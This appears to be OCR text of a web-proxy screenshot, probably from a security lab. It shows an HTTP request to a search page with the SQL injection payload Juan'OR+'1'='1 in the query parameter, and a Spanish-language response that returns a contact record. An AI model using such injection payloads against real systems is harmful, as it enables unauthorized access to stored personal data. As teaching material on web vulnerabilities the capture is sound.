 Send Cancel < >
Target: htt
Request
Pretty Raw Hex
\n
1 GET /search.php?query=Juan'OR+'1'='1 HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: fpsess_fp-d4e6f1f0=sv7laim12bsc4j9ldqnvbdu9e9
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
Volver a la búsqueda